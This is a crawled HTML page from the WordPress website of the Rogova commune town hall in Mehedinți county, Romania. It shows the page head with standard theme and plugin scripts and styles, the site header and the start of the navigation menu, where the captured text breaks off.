

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comunarogova.ro/informatii-publice/investitii/
body_size: 12552
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.comunarogova.ro/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/fonts/primenews.ttf" type="font/ttf" crossorigin>

    <title>Primaria Rogova Jud. Mehedinti &#8211; BINE ATI VENIT!</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.comunarogova.ro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Primaria Rogova Jud. Mehedinti &raquo; Flux" href="https://www.comunarogova.ro/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Primaria Rogova Jud. Mehedinti &raquo; Flux comentarii" href="https://www.comunarogova.ro/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comunarogova.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.5.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.comunarogova.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='weather-atlas-public-css' href='https://www.comunarogova.ro/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.comunarogova.ro/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C600%2C700%2C700i%2Citalic%7CWork+Sans%3Aregular%2C300%2C600%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-style-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/css/media-queries.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-style-color-default-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/styles/default.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.comunarogova.ro/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.5.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.5.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.5.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.5.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.5.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.comunarogova.ro/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comunarogova.ro/index.php?rest_route=/wp/v2/pages/4198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comunarogova.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.comunarogova.ro/" />
<link rel='shortlink' href='https://www.comunarogova.ro/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comunarogova.ro/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.comunarogova.ro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comunarogova.ro/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.comunarogova.ro%2F&#038;format=xml" />
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Prime News 1.0.10" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-prime-news-custom-css">
#slider.slide-blue .slides li .slide-overlay{background:-moz-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* FF3.6+ */
           background: -webkit-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* Chrome10+,Safari5.1+ */
           background: -o-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* Opera 11.10+ */
           background: -ms-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* IE10+ */
           background: linear-gradient(to right, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* W3C */;;}body{color:#5b5255;}a{color:#af9ea6;}button, input[type=button], input[type=reset], input[type=submit]{background:#12447d;}button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover{background:#d3bece;}.site-header{background-color:#f7f7f7;}.home_dark_area{background-color:#938293;}.header_misc a{color:#cac5db;}.sb-search .sb-icon-search{color:#12447d;}.sb-search .sb-icon-search:hover, .sb-search .sb-search-input, .sb-search.sb-search-open .sb-icon-search:before{color:#1a4dbc;}.main-navbar{background:#12447d;}.entry-title a{color:#0b5145;}.page h1.entry-title, .single h1.entry-title{color:#1e73be;}.entry-content a{color:#12447d;}.widget .title{border-bottom-color:#bad6c1;}.site-footer{background-color:#12447d;color:#ffffff;}.site-footer .widget .title{color:#18bca9;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#59d600;}.navbar-brand-wpz h1{font-size:25px;}.navbar-brand-wpz .tagline{font-size:17px;}.main-navbar a{font-size:16px;}.widget h3.title{font-size:21px;}.site-footer .widget h3.title{font-family:"Arial Black", "Arial Bold", Gadget, sans-serif;font-size:13px;font-weight:normal;}.entry-title{font-size:18px;}.single h1.entry-title{font-size:17px;font-weight:300;}.page h1.entry-title{font-size:15px;}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" sizes="32x32" />
<link rel="icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" />
<meta name="msapplication-TileImage" content="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1628683280034{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home wp-singular page-template-default page page-id-4198 wp-custom-logo wp-theme-wpzoom-prime-news wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
<div class="page-wrap">

    
    
    <header class="site-header">

        <div class="inner-wrap">

            <div class="brand-wrap">

                

                <div class="header_social">
                                    </div><!-- .header_social -->


                <div class="navbar-brand-wpz">

                    <a href="https://www.comunarogova.ro/" class="custom-logo-link" rel="home" itemprop="url"><img width="1755" height="283" src="https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova.png" class="custom-logo no-lazyload no-lazy a3-notlazy" alt="Primaria Rogova Jud. Mehedinti" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova.png 1755w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-300x48.png 300w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-1024x165.png 1024w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-768x124.png 768w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-1536x248.png 1536w" sizes="(max-width: 1755px) 100vw, 1755px" /></a>
                    <p class="tagline">BINE ATI VENIT!</p>

                </div><!-- .navbar-brand -->


                <div class="header_misc">
                    

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.comunarogova.ro/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div><!-- .sb-search -->
                </div>
            </div>
        </div>


        <nav class="main-navbar" role="navigation">

            <div class="inner-wrap">

                <div class="side-panel-btn toggle-from-right">

                    
                </div><!-- .side-panel-btn -->


                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3332"><a href="https://www.comunarogova.ro">Acasă</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://www.comunarogova.ro/?page_id=3247">Primaria</a>
<ul class="sub-menu">
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://www.comunarogova.ro/?p=3497">PRIMAR</a></li>
	<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://www.comunarogova.ro/?page_id=4461">Organigrama</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.comunarogova.ro/?cat=118">Audiențe</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://www.comunarogova.ro/?cat=123">Consiliul local</a>
<ul class="sub-menu">
